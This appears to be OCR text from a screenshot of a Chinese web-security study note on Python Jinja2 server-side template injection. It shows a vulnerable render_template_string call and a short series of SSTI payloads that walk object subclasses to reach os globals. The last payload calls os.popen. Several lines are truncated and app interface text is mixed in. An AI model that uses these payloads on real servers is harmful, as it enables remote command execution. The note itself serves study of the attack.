 第70天：W
32:56
yth...
2023-吃瓜集
第70天：WEB攻防-Python安全&SSTI模版注入&Jinja2...
最近保存 01:40
14
分享
插入
正文
Monaco
五号
PDF转换
生成图片
28 return render_template_string(t)
29 app.run()
30
31 4、Python-SSTI 利用
32 判断利用
33 1、看那些类可用
34 {{''.__class__.__base__.__subclasses__()}}
35 2、找利用类索引
36 <class 'os._wrap_close'>
37 3、找利用类方法
38 {{''.__class__.__base__.__subclasses__()[133].__init__.__globals__
39 4、构造利用类方法
40 {{''.__class__.__base__.__subclasses__()[133].__init__.__globals__
41
42 其他：
43 {{[].__class__.__base__.__subclasses__()}}
44 {{[].__class__.__base__.__subclasses__()[133].__init__.__globals__
45 {{[].__class__.__base__.__subclasses__()[133].__init__.__globals__
46
47 其他引用：
48 config：{{config.__class__.__init__.__globals__['os'].popen('calc'
目录
2680 个字
150%
中
20:44
2023-07-26